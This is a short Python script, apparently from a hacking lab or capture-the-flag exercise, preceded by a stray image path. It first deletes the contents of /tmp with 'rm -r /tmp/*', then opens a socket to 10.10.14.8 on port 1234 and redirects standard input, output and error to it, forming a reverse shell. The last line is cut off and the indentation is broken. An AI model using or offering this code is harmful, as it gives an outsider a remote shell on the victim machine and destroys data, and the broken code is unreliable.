 #!/usr/bin/env python
import os
import sys
import socket,subprocess,os
try:
os.system('rm -r /tmp/* ')
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.8",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);$
except:
sys.exit()